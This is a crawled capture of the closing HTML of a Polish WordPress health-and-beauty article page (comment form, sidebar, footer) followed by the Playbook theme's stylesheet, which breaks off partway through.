								<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=135&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=270&#038;d=mm&#038;r=g 2x' class='avatar avatar-135 photo' height='135' width='135' />								<h5>adminsmiecnowe</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
<!-- If comments are open, but there are no comments. -->

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zabiegi-medycyny-estetycznej-wspierajace-odchudzanie/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://artykuly.wysoka-jakosc.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='97' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="102"/></p></form>	</div><!-- #respond -->
			</div>
	</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<li id="widget_search" class="widget widget-sidebar"><form method="get" id="searchform" class="search-form" action="http://artykuly.wysoka-jakosc.pl" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" >
		<input id="search-image" class="sbutton" type="submit" style="border:0; vertical-align: top;" value="Search">
	</fieldset>
</form></li>		<li id="widget_recent_entries" class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://artykuly.wysoka-jakosc.pl/remont-powierzchni-biurowych-opole/">remont powierzchni biurowych opole</a>
									</li>
											<li>
					<a href="http://artykuly.wysoka-jakosc.pl/rodzaje-depilacji-jak-efektywnie-usuwac-zbyteczne-owlosienie/">Rodzaje depilacji- jak efektywnie usuwać zbyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://artykuly.wysoka-jakosc.pl/menopauza/">menopauza</a>
									</li>
											<li>
					<a href="http://artykuly.wysoka-jakosc.pl/menopauza-tabletki/">menopauza tabletki</a>
									</li>
											<li>
					<a href="http://artykuly.wysoka-jakosc.pl/witamina-d3-krople/">witamina d3 krople</a>
									</li>
					</ul>
		</li><li id="widget_categories" class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://artykuly.wysoka-jakosc.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.wysoka-jakosc.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://artykuly.wysoka-jakosc.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://artykuly.wysoka-jakosc.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://artykuly.wysoka-jakosc.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://artykuly.wysoka-jakosc.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li>			</ul>
		</div>
	</div><!--sidebars-->
</aside>		</div>
	</div><!--#page-->
</div><!--.main-container-->
<footer>
	<div class="container">
		<div class="footer-widgets">
				<div class="f-widget f-widget-1">
					</div>
	<div class="f-widget f-widget-2">
					</div>
	<div class="f-widget last">
					</div>
			<div class="copyrights">
				<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="http://artykuly.wysoka-jakosc.pl/" title="">Artykuly wysoka jakość</a> Copyright &copy; 2026.</span>

</div>
<!--end copyrights-->
                <span class="cright">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>.</span>
			</div> 
            <div class="top">
                <a href="#top" class="toplink">   </a></div>
		</div><!--.footer-widgets-->
	</div><!--.container-->
</footer><!--footer-->
<!--start footer code-->
<!--end footer code-->
<script type='text/javascript' src='http://artykuly.wysoka-jakosc.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.wysoka-jakosc.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://artykuly.wysoka-jakosc.pl/wp-content/themes/playbook/style.css
body_size: 7083
content:
/*
Theme Name: Playbook
Theme URI: http://mythemeshop.com/themes/playbook
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Playbook is a traditional WorPress theme with a dual column post layout, a fully responsive design, and is jampacked with all MyThemeShop’s best features while still being 100% free.
Version: 1.0
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #D0D9E0;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    font: 14px/23px Noto Sans, sans-serif;
    color: #646464;
    background-color: #fff;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 {
    font-size: 24px;
    line-height: 1.4;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #2DB2EB;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #FF6C00 }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 1014px;
    margin: 0 auto;
    max-width: 100%;
    background: #FFFFFF;
}
#page, .container {
    max-width: 1013px;
    min-width: 240px;
    overflow: visible;
}
#page {
    min-height: 100px;
    float: none;
    clear: both;
    overflow: hidden;
    padding: 20px 3.4%;
    border-left: 1px solid #d9d9d9;
    border-right: 1px solid #d9d9d9;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    border-left: 1px solid #D9D9D9;
    border-right: 1px solid #D9D9D9;
    padding: 20px 0;
    background: #fff;
}
#header h1, #header h2 {
    font-size: 38px;
    float: left;
    display: inline-block;
    line-height: 1;
    margin: 0 0 0 30px;
}
#logo a { color: #666 }
.widget-header {
    float: right;
    max-width: 76%;
    margin: 0 3.5% 0 0;
}
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    display: block;
    float: left;
    width: 100%;
    background: url(images/bg1.jpg) 0 0 repeat;
}
.secondary-navigation a {
    font-size: 14px;
    line-height: 30px;
    color: #b8b8b8;
    text-align: left;
    text-decoration: none;
    margin: 0 30px 0 10px;
    text-transform: uppercase;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { padding-right: 0 }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 16px;
    top: -1px;
}
#navigation ul ul .sf-sub-indicator { top: 8px }
#navigation {
    margin: 0 auto;
    font-size: 13px;
    width: 96%;
    max-width: 942px;
}
#navigation select { display: none }
#navigation ul { margin: 0 auto }
#navigation .menu {
    width: 100%;
    float: left;
    margin: 12px 0 9px;
}
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul li:first-child a { margin-left: 0 }
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child {
    border-right: none;
}
#search-image {
    width: 32px;
    height: 29px;
    background: url(images/search2.png) center center;
    cursor: pointer;
    text-indent: -999px;
    -webkit-border-top-right-radius: 2px;
    -webkit-border-bottom-right-radius: 2px;
    -moz-border-radius-topright: 2px;
    -moz-border-radius-bottomright: 2px;
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
    border: 1px solid #777 !important;
    border-left: none !important;
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #3D3D3D;
    border: 1px solid #777;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 190px;
    padding: 20px 0 0 0;
    padding-top: 7px;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border-bottom: 1px solid #eee;
}
#navigation ul ul li { padding: 0 }
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 9px 20px;
    position: relative;
    width: 150px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    border-bottom: 1px solid   rgba(255, 255, 255, 0.05);
    margin: 0;
    line-height: 20px;
}
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -8px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 190px;
}
/*-[ Content ]--------------------*/
.article {
    width: 63.5%;
    float: left;
    padding: 0;
    border-right: 1px solid #C2C2C2;
    padding-right: 2%;
}
.single .article #content_box .post, .single .article #content_box #comments, .single .article #content_box #commentsAdd { max-width: 589px }
#content_box {
    float: left;
    width: 100%;
}
#content { overflow: hidden }
.post {
    float: left;
    width: 100%;
}
.single_post {
    width: 100%;
    border-bottom: 1px solid #C2C2C2;
}
.single_page {
    background-color: white;
    padding-top: 0;
}
.post-content {
    display: block;
    clear: both;
    font-size: 14px;
    margin-bottom: 10px;
}
.home .post-content, .archive .post-content {
    font-size: 13px;
    line-height: 20px;
}
.post-single-content {
    font-size: 14px;
    line-height: 22px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a { color: #c1bbb6 }
.ss-full-width {
    margin-bottom: 30px;
    overflow: hidden;
    padding-top: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    margin-bottom: 30px;
    overflow: hidden;
    margin-right: 3.8%;
    width: 48%;
    min-height: 344px;
}
.post.excerpt header { margin-bottom: 3px }
.post.excerpt header .title {
    max-width: 206px;
    margin-top: -26px;
    background: #fff;
    padding-right: 5px;
    padding-top: 3px;
}
.post.excerpt header .title a { line-height: 1 }
.wp-post-image { float: left }
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
#featured-thumbnail {
    float: left;
    max-width: 287px;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
.title {
    margin-bottom: 5px;
    font-size: 18px;
    line-height: 22px;
    clear: both;
}
.single-title {
    float: left;
    padding: 0 0 0 0;
    font-size: 22px;
    font-weight: bold;
    margin-bottom: 10px;
}
.title a { color: #444 }
.page h1.title {
    margin-bottom: 0;
    padding-top: 0;
    font-size: 22px;
}
.post-info {
    display: block;
    font-size: 13px;
    float: left;
    clear: both;
    width: 100%;
}
.single_post .post-info {
    border-top: 1px solid #C2C2C2;
    border-bottom: 1px solid #C2C2C2;
    line-height: 28px;
    padding-top: 2px;
    padding-bottom: 2px;
}
.single_post .theauthor a { text-transform: capitalize }
.single_post .thecategory {
    float: right;
    margin-right: 14px;
}
.single_post .thecomment {
    display: inline-block;
    position: relative;
    width: 29px;
    height: 18px;
    line-height: 18px;
    padding: 0px;
    background: #8f8f8f;
    border: #7F7F7F solid 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    color: #fff;
    text-align: center;
    float: right;
    margin-top: 8px;
}
.single_post  .thecomment:after {
    content: "";
    position: absolute;
    top: -9px;
    left: 4.3100000000000005px;
    border-style: solid;
    border-width: 0px 0px 9px 10px;
    border-color: #8f8f8f transparent;
    display: block;
    width: 0;
    z-index: 1;
}
.excerpt .post-info { position: relative }
.post-info-inner {
    float: left;
    width: 81%;
    max-width: 212px;
    border-bottom: 1px solid #b9b9b9;
}
.excerpt .post-info .thecomment {
    float: right;
    margin-top: 6px;
}
.theauthor, .thetime { font-size: 12px }
.excerpt .thecomment a {
    display: inline-block;
    position: relative;
    width: 29px;
    height: 18px;
    line-height: 18px;
    padding: 0px;
    background: #8f8f8f;
    border: #7F7F7F solid 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    color: #fff;
    text-align: center;
}
.excerpt .thecomment a:after {
    content: "";
    position: absolute;
    top: -9px;
    left: 4.3100000000000005px;
    border-style: solid;
    border-width: 0px 0px 9px 10px;
    border-color: #8f8f8f transparent;
    display: block;
    width: 0;
    z-index: 1;
}
.home article header, .archive article header { margin-bottom: 10px }
article header {
    margin-bottom: 15px;
    float: left;
    width: 100%;
}
.thecomment a { color: #FFFFFF!important }
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: circle;
}
.article ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
/*-[ Tab widget ]------------------------------*/
#tabber {
    display: block;
    height: auto;
    margin: 0px 0px 25px 0px;
    overflow: hidden;
}
#tabber .inside {
    padding: 0 15px 25px 15px;
    margin-top: -1px;
    border: 1px solid #C2C2C2;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 40px;
    text-align: center;
}
#tabber ul.tabs li {
    background: none;
    float: left;
    display: inline;
    font-size: 14px;
    font-weight: bold;
    cursor: pointer;
    border-bottom: none;
    width: 50%;
    text-align: center;
}
#tabber ul.tabs li a {
    color: #999;
    display: block;
    float: left;
    margin: 0;
    text-align: center;
    padding: 10px 0;
    line-height: 1.4;
    width: 100%;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#tabber ul.tabs li a.selected {
    background: url(images/bg1.jpg) 0 0 repeat;
    margin: 0;
    color: #fff;
    text-decoration: none;
    line-height: 1.4;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    border-left: 0;
    text-align: center;
}
#tabber ul.tabs li a:hover { text-decoration: none }
#tabber .inside li {
    list-style: none;
    padding: 15px 0 0 0;
}
#tabber .inside li div.info {
    display: table;
    top: 0px !important;
    margin: 0px !important;
    padding: 0px !important;
}
#tabber .inside li div.info .entry-title {
    margin-bottom: 0;
    font-weight: bold;
    font-size: 14px;
    line-height: 1.2;
}
#tabber .inside li .meta {
    display: block;
    font-size: 13px;
    color: #999;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #999;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder { color: #585F65 }
::-moz-input-placeholder { color: #585F65 }
::-ie-input-placeholder { color: #585F65 }
::-o-input-placeholder { color: #585F65 }
::input-placeholder { color: #585F65 }
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform { float: right }
nav #searchform fieldset {
    padding: 0;
    border: 0;
}
#searchform fieldset { float: left }
.sbutton {
    padding: 10px 0 10px 0;
    width: 29.2%;
    cursor: pointer;
    background-color: #FF6C00;
    text-align: center;
    padding-top: 10px;
    color: white;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.sbutton:hover { background: #222 }
.main-header #s { width: 150px }
#s {
    width: 70%;
    background-color: #3D3D3D;
    border: 1px solid #777 !important;
    float: left;
    padding: 6px 0;
    text-indent: 10px;
    border-right: 0;
    -webkit-border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
}
#search-image { padding: 9px 0 }
.footer-widgets fieldset, #sidebars fieldset { width: 100% }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 31.8%;
    font-size: 13px;
    line-height: 20px;
    max-width: 300px;
}
.sidebar.c-4-12 a { color: #646464 }
.widget #s {
    width: 88%;
    background: #fff;
    padding: 8px 0;
}
footer .widget #s { background: #3D3D3D }
.widget #search-image {
    float: left;
    height: 33px;
}
.widget {
    margin-bottom: 27px;
    overflow: hidden;
}
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    display: block;
    overflow: hidden;
    list-style-type: none;
    padding-left: 15px;
    background: url(images/arrow.png) 0 5px no-repeat;
    margin-bottom: 7px;
}
.widget h3 {
    font-size: 18px;
    line-height: 18px;
    margin: 5px 0 15px 0;
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 10px;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
    font-size: 13px;
    line-height: 20px;
    background: url(images/bg1.jpg) 0 0 repeat;
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer .widget li a { color: #bbb }
footer .widget li a:hover { color: #222 }
footer {
    position: relative;
    overflow: hidden;
}
footer .container { width: 95% }
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    padding: 20px 0 0 0;
    width: 100%;
    margin: 0;
}
.footer-widgets h3 {
    padding-bottom: 15px;
    color: #fff;
    font-size: 16px;
}
.f-widget {
    width: 30%;
    float: left;
    position: relative;
    color: #8D8D8D;
    margin-right: 5%;
}
.f-widget .widget h3 {
    padding-bottom: 0;
    border-bottom: none;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    color: #979494;
    padding-top: 70px;
    padding-bottom: 10px;
    position: relative;
    z-index: 1;
}
#copyright-note {
    width: 1010px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
.copyrights a { color: #ccc }
#copyright-note  span {
    display: inline-block;
    float: left;
}
.cright { float: right }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 3px;
    margin-right: 10px;
}
.postsby { margin-bottom: 25px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    margin-top: 30px;
    clear: both;
    float: left;
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 30px;
}
.postauthor p { padding-top: 0px }
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h3 {
    font-size: 18px;
    margin: 0;
}
.relatedthumb img {
    width: 75px;
    height: 75px;
    margin-top: 5px;
    margin-bottom: 0;
}
.postauthor-top { margin-bottom: 10px }
.related-posts li {
    width: 49%;
    float: left;
    list-style: none;
    margin-right: 2%;
    min-height: 100px;
}
.related-posts a {
    color: #868686;
    font-weight: normal;
    font-size: 16px;
    line-height: 18px;
}
.related-posts div { overflow: hidden }
.rthumb {
    float: left;
    margin-right: 10px;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 5px 0;
    width: 100%;
    float: left;
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 15px;
}
.tags a { margin-left: 5px }
.postauthor {
    margin: 30px 0 0px 0;
    padding: 0;
    min-height: 125px;
    float: left;
    clear: both;
    width: 100%;
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 20px;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 18px;
}
.postauthor h5 {
    font-weight: normal;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    text-transform: capitalize;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 !important }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 3px 10px;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    border: 1px solid #C2C2C2;
    color: #c6c6c6;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    border-radius: 3px;
}
.tagcloud a:hover { color: #fff }
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
}
.ad-125 .evenad { float: right!important }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { margin-bottom: 0 }
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #F1F4F6;
    border-right: 1px solid #F1F4F6;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 18px;
    color: #5d5d5d;
    border-bottom: 1px solid #e3e3e3;
    padding-bottom: 10px;
    font-weight: bold;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 0;
    background-color: #fff;
    margin-top: 30px;
    float: left;
    clear: both;
    width: 100%;
}
#commentsAdd {
    margin-top: 30px;
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#commentsAdd label { display: none }
#commentsAdd input[type=text] { }
#commentform { width: 100% }
#commentsAdd .comment-form-author, #commentsAdd .comment-form-email, #commentsAdd .comment-form-url {
    width: 32%;
    float: left;
    clear: none;
}
#commentsAdd .comment-form-author, #commentsAdd .comment-form-email { margin-right: 2% }
.comment-form-comment { margin-bottom: 0 !important }
.form-submit {
    width: auto !important;
    margin-bottom: 0 !important;
    margin-top: 10px;
    float: right !important;
}
#respond h4 {
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 10px;
}
#respond h4 span { font-weight: bold }
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time {
    padding-left: 10px;
    color: #9E9E9E;
}
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #E9E9E9;
    background: #fff;
    font-size: 14px;
    float: left;
    max-width: 85%;
    margin-right: 10px;
}
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.contactform input[type="text"] { width: 380px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
.contact-submit, #cancel-comment-reply-link {
    color: red;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit {
    line-height: 1;
    background: url(images/bg1.jpg) 0 0 repeat;
    padding: 8px 24px;
    color: #fff!important;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
    border: 1px solid #000000;
}
#commentform input#submit:hover { color: #fff }
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 22px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    border-bottom: 1px solid #ccc;
    padding-bottom: 10px;
}
.commentlist p {
    margin-bottom: 0;
    line-height: 21px;
}
.fn {
